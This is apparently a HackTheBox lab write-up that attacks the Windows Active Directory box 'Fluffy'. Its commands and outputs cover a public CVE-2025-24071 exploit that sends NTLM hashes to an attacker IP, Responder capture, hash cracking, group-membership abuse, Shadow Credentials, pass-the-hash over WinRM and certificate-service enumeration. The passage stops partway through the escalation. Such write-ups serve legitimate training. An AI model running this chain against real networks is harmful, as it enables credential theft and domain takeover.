Fluffy – HackTheBox Link to heading
- OS: Windows
- Difficulty: Easy
- Platform: HackTheBox
![]()
Summary Link to heading
“Fluffy” is an Easy box from HackTheBox platform. We start with provided credentials (assumed breached scenario). The provided user can write files over an SMB share. The system is vulnerable to CVE-2025-24071, a vulnerability that allow us to get the hash of a user that opens a malicious file. Since we have permissions to write files in the SMB share, we put the malicious file there and obtain a hash for a new user; a hash that we are able to crack and pivot to a new user. This new user has GenericAll permissions, which allow us to add ourselves to a group that can perform a Shadow Credentials attack and retrieve the NTLM hash of services accounts. We find that one of the services accounts has GenericWrite over another account that can enroll certificates; this conditions allow us to perform a ESC9 (“escalation 9”), retrieve the NTLM hash for Administrator user and impersonate it.
User Link to heading
j.fleischman / J0elTHEM4n1990!We start with a quick and silent Nmap scan looking for open TCP ports:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.129.226.137
We find multiple ports open. Among them we have: 53 Domain Name System (DNS), 88 Kerberos, 135 Microsoft RPC, 389 LDAP, 445 Server Message Block (SMB), 5985 WinRM (WinRM); and others. We apply some recognition scans over these ports with -sVC flag with Nmap:
❯ sudo nmap -sVC -p53,88,139,389,445,464,593,636,3268,3269,5985,9389,49667,49677,49678,49685,49698,49711,49745 10.129.226.137
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-25 17:38 -04
Nmap scan report for 10.129.226.137
Host is up (0.50s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-26 04:38:11Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T04:39:48+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T04:39:48+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T04:39:48+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T04:39:48+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
49745/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-26T04:39:12
|_ start_date: N/A
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.68 seconds
Based on open ports (Kerberos, Microsoft RPC, LDAP, SMB) we can guess we are against an Active Directory (AD) environment.
We can use NetExec against SMB service to request some information about the domain:
❯ nxc smb 10.129.226.137
SMB 10.129.226.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
We have a machine name DC01, a domain fluffy.htb and, therefore, an FQDN DC01.fluffy.htb.
Add these names and domain, along with the target IP, to our /etc/hosts file:
❯ echo '10.129.226.137 DC01 DC01.fluffy.htb fluffy.htb' | sudo tee -a /etc/hosts
Since we started with provided credentials for j.fleischman user, check if this user has some interesting shared resources that can read in SMB:
❯ nxc smb 10.129.226.137 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares
SMB 10.129.226.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.226.137 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.226.137 445 DC01 [*] Enumerated shares
SMB 10.129.226.137 445 DC01 Share Permissions Remark
SMB 10.129.226.137 445 DC01 ----- ----------- ------
SMB 10.129.226.137 445 DC01 ADMIN$ Remote Admin
SMB 10.129.226.137 445 DC01 C$ Default share
SMB 10.129.226.137 445 DC01 IPC$ READ Remote IPC
SMB 10.129.226.137 445 DC01 IT READ,WRITE
SMB 10.129.226.137 445 DC01 NETLOGON READ Logon server share
SMB 10.129.226.137 445 DC01 SYSVOL READ Logon server share
We have a non-default shared resource called IT.
Check its content using NetExec as well:
❯ nxc smb 10.129.226.137 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --spider 'IT' --pattern .
SMB 10.129.226.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.226.137 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.226.137 445 DC01 [*] Started spidering
SMB 10.129.226.137 445 DC01 [*] Spidering .
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/.. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Everything-1.4.1.1026.x64 [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Everything-1.4.1.1026.x64.zip [lastm:'2025-05-16 10:51' size:1827464]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58 [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58.zip [lastm:'2025-05-16 10:51' size:3225346]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Upgrade_Notice.pdf [lastm:'2025-05-17 10:31' size:169963]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Everything-1.4.1.1026.x64/. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Everything-1.4.1.1026.x64/.. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Everything-1.4.1.1026.x64/everything.exe [lastm:'2025-05-16 10:51' size:2265104]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/Everything-1.4.1.1026.x64/Everything.lng [lastm:'2025-05-16 10:51' size:958342]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/.. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/KeePass.chm [lastm:'2025-05-16 10:51' size:768478]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/KeePass.exe [lastm:'2025-05-16 10:51' size:3305824]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/KeePass.exe.config [lastm:'2025-05-16 10:51' size:763]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/KeePass.XmlSerializers.dll [lastm:'2025-05-16 10:51' size:463264]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/KeePassLibC32.dll [lastm:'2025-05-16 10:51' size:609136]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/KeePassLibC64.dll [lastm:'2025-05-16 10:51' size:785776]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/License.txt [lastm:'2025-05-16 10:51' size:18710]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/ShInstUtil.exe [lastm:'2025-05-16 10:51' size:97128]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/Languages/. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/Languages/.. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/Plugins/. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/Plugins/.. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/.. [dir]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/KDBX_Common.xsl [lastm:'2025-05-16 10:51' size:2732]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/KDBX_DetailsFull_HTML.xsl [lastm:'2025-05-16 10:51' size:3556]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/KDBX_DetailsLight_HTML.xsl [lastm:'2025-05-16 10:51' size:3098]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/KDBX_PasswordsOnly_TXT.xsl [lastm:'2025-05-16 10:51' size:919]
SMB 10.129.226.137 445 DC01 //10.129.226.137/IT/KeePass-2.58/XSL/KDBX_Tabular_HTML.xsl [lastm:'2025-05-16 10:51' size:3100]
SMB 10.129.226.137 445 DC01 [*] Done spidering (Completed in 16.31744623184204)
We have many files. Among them one interesting one is a PDF file called Upgrade_Notice.pdf.
Download this file using NetExec:
❯ nxc smb 10.129.226.137 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --share 'IT' --get-file 'Upgrade_Notice.pdf' 'Upgrade_Notice.pdf'
SMB 10.129.226.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.226.137 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.226.137 445 DC01 [*] Copying "Upgrade_Notice.pdf" to "Upgrade_Notice.pdf"
SMB 10.129.226.137 445 DC01 [+] File "Upgrade_Notice.pdf" was downloaded to "Upgrade_Notice.pdf"
We can open this PDF file. It talks about some high-impact vulnerabilities on the system:
And they also provide a list of vulnerabilities:

One of the vulnerabilities mentioned is CVE-2025-24071 (the second one from the list). This allows an attacker to create a malicious file that performs a spoofing over a network for an unauthorized user. Searching for a Proof of Concept (PoC) for this vulnerability, we find this repository. We clone it and run it:
❯ git clone https://github.com/ThemeHackers/CVE-2025-24071.git -q
❯ cd CVE-2025-24071
❯ python3 exploit.py
✗ Error: No arguments provided
usage: exploit.py [-h] [-f FILE_NAME] [-i IP_ADDRESS] [-afv]
Create an exploit ZIP file or show affected versions
options:
-h, --help show this help message and exit
-f FILE_NAME, --file-name FILE_NAME
Name of the library file (without extension)
-i IP_ADDRESS, --ip-address IP_ADDRESS
IP address (e.g., 192.168.1.111)
-afv, --affected-versions
Display affected versions
This exploit does the following: It creates a compressed file (.zip file) that contains a malicious .library-ms file, whose name is specified with -f flag. When opened, this file will send information to the IP set at -i flag, i.e., there we must use our attacker IP.
We run this exploit based on this information:
❯ python3 exploit.py -f 'lib' -i 10.10.16.80
______ ____ ____ _______ ___ ___ ___ _____ ___ _ _ ___ ______ __
/ |\ \ / / | ____| |__ \ / _ \ |__ \ | ____| |__ \ | || | / _ \ |____ | /_ |
| ,----' \ \/ / | |__ ______ ) | | | | | ) | | |__ ______ ) | | || |_ | | | | / / | |
| | \ / | __| |______/ / | | | | / / |___ \ |______/ / |__ _| | | | | / / | |
| `----. \ / | |____ / /_ | |_| | / /_ ___) | / /_ | | | |_| | / / | |
\______| \__/ |_______| |____| \___/ |____| |____/ |____| |_| \___/ /_/ |_|
Windows File Explorer Spoofing Vulnerability (CVE-2025-24071)
by ThemeHackers
Creating exploit with filename: lib.library-ms
Target IP: 10.10.16.80
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
Where 10.10.16.80 is our attacker machine. This should have generated an exploit.zip file in the current working directory.
Check the content of the generated exploit.zip file with 7z:
❯ 7z l exploit.zip
<SNIP>
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2025-05-25 18:18:46 ..... 364 187 lib.library-ms
------------------- ----- ------------ ------------ ------------------------
2025-05-25 18:18:46 364 187 1 files
We have the generated malicious file inside it.
Therefore, just extract this file decompressing the .zip file:
❯ unzip exploit.zip
Archive: exploit.zip
inflating: lib.library-ms
Now, since we will start spoofing the network, use a listener for it such as Responder:
❯ sudo responder -I tun0
and upload the malicious lib.library-ms file to the target machine using NetExec:
❯ nxc smb 10.129.226.137 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --share 'IT' --put-file 'lib.library-ms' 'lib.library-ms'
SMB 10.129.226.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.226.137 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.226.137 445 DC01 [*] Copying lib.library-ms to lib.library-ms
SMB 10.129.226.137 445 DC01 [+] Created file lib.library-ms on \\IT\lib.library-ms
After some seconds, we get an NTLMv2 hash in our Responder listener:
❯ sudo responder -I tun0
<SNIP>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.226.137
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:0b5e0e5ee8343668:0B9F3CFFB04A0D73E7125D3A53CAA8DF:0101000000000000805013EB9ECDDB01042800BC1C1AFEED0000000002000800580039005900410001001E00570049004E002D00360033004C0039004D0054004300500053004400570004003400570049004E002D00360033004C0039004D005400430050005300440057002E0058003900590041002E004C004F00430041004C000300140058003900590041002E004C004F00430041004C000500140058003900590041002E004C004F00430041004C0007000800805013EB9ECDDB01060004000200000008003000300000000000000001000000002000008E254D416F29E5296AACDAA9FC35B7D17416AFC18A1CCBAA05FD68F28EBA3A070A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00380030000000000000000000
We get a hash for p.aguila user.
Save this hash into our attacker machine:
❯ echo -n 'p.agila::FLUFFY:0b5e0e5ee8343668:0B9F3CFFB04A0D73E7125D3A53CAA8DF:0101000000000000805013EB9ECDDB01042800BC1C1AFEED0000000002000800580039005900410001001E00570049004E002D00360033004C0039004D0054004300500053004400570004003400570049004E002D00360033004C0039004D005400430050005300440057002E0058003900590041002E004C004F00430041004C000300140058003900590041002E004C004F00430041004C000500140058003900590041002E004C004F00430041004C0007000800805013EB9ECDDB01060004000200000008003000300000000000000001000000002000008E254D416F29E5296AACDAA9FC35B7D17416AFC18A1CCBAA05FD68F28EBA3A070A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00380030000000000000000000' > p_agila_hash
Then, attempt a Brute Force Password Cracking with JohnTheRipper (john) using rockyou.txt dictionary.:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt p_agila_hash --format=netntlmv2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
prometheusx-303 (p.agila)
1g 0:00:00:02 DONE (2025-05-25 18:30) 0.4608g/s 2082Kp/s 2082Kc/s 2082KC/s proquis..profesion
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
We get a password for p.agila user.
If we check if these credentials works for SMB we get they are correct:
❯ nxc smb 10.129.226.137 -u 'p.agila' -p 'prometheusx-303'
SMB 10.129.226.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.226.137 445 DC01 [+] fluffy.htb\p.agila:prometheusx-303
But, apparently, we don’t have direct access to WinRM service as this new user:
❯ nxc winrm 10.129.226.137 -u 'p.agila' -p 'prometheusx-303'
WINRM 10.129.226.137 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
WINRM 10.129.226.137 5985 DC01 [-] fluffy.htb\p.agila:prometheusx-303
At this point we can use Bloodhound to map permissions in the domain. For this purpose we use bloodhound-python along with p.agila’s credentials:
❯ bloodhound-python -c ALL -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb -ns 10.129.226.137 --zip
INFO: Found AD domain: fluffy.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Found 10 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.fluffy.htb
INFO: Done in 01M 12S
INFO: Compressing output into 20250525184456_bloodhound.zip
This should generate a .zip file in the current working directory.
Upload the generated .zip file to Bloodhound (in my case I will use the Community Edition, or CE). Once uploaded, search for p.agila user and click on Outbound Object Control at the right bottom side. We can then see:

We are part of Service Account Managers group. Members of this group have GenericAll permissions over Service Accounts group.
This means that we could add ourselves (we are currently p.agila user) to Service Accounts group. For this purpose we can use bloodyAD:
❯ bloodyAD -d fluffy.htb --host 10.129.226.137 -u 'p.agila' -p 'prometheusx-303' add groupMember 'Service Accounts' 'p.agila'
[+] p.agila added to Service Accounts
Service Accounts group. So we might need to run the command from above (to add p.agila to Service Accounts group) every certain amount of time.Now that p.agila should be member of Service Accounts group, we can see what permissions have members of Service Accounts group. Seraching for this group and clicking again on Outbound Object Control we can see that we have GenericWrite permissions over 3 accounts: ca_svc, winrm_svc and ldap_svc.

Since we have GenericWrite permissions, we could attempt a Shadow Credentials to extract NT hashes from these services accounts. We can easily perform this attack using Certipy:
❯ certipy shadow auto -username 'p.agila'@fluffy.htb -p 'prometheusx-303' -account 'ca_svc'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '27a58fc6-bb5b-64c2-74cc-77993a6595bf'
[*] Adding Key Credential with device ID '27a58fc6-bb5b-64c2-74cc-77993a6595bf' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '27a58fc6-bb5b-64c2-74cc-77993a6595bf' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': None
We get the error KRB_AP_ERR_SKEW(Clock skew too great).
We can fix this problem synchronizing our machine time with the target machine time. For this purpose we can use faketime along with the previously used command. We can install it running sudo apt install faketime ntpdate -y in a terminal. Additionally, since we are targeting 3 accounts (ca_svc, winrm_svc and ldap_svc) we can perform this attack in a simple Bash oneliner for these 3 accounts:
❯ for targetUser in ca_svc winrm_svc ldap_svc; do faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy shadow auto -username 'p.agila'@fluffy.htb -p 'prometheusx-303' -account $targetUser; done
Certipy v4.8.2 - by Oliver Lyak (ly4k)
<SNIP>
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
<SNIP>
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
<SNIP>
[*] Successfully restored the old Key Credentials for 'ldap_svc'
[*] NT hash for 'ldap_svc': 22151d74ba3de931a352cba1f9393a37
If we search for Remote Management Users group (users that can connect to the victim machine using WinRM service) we find that winrm_svc user is part of it. Since we have its NT hash, we can connect to this service using evil-winrm and a Pass The Hash:
❯ evil-winrm -i fluffy.htb -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
We can grab the user flag at winrm_svc Desktop.
NT Authority/System - Administrator Link to heading
Since we have a ca_svc user, CA usually stands for Certificate Authority. Therefore, this user could be related to Active Directory Certificate Services (AD CS). Since we have its hash, we could see if we have a misconfigured certificate that allows a privilege escalation. We can use Certipy to request certificates using ca_svc’s hash, along with faketime to avoid errors with Kerberos service:
❯ faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy find -u 'ca_svc'@fluffy.htb -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.129.226.137 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'fluffy-DC01-CA' via CSRA: Could not connect: timed out
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via RRP
[*] Got CA configuration for 'fluffy-DC01-CA'
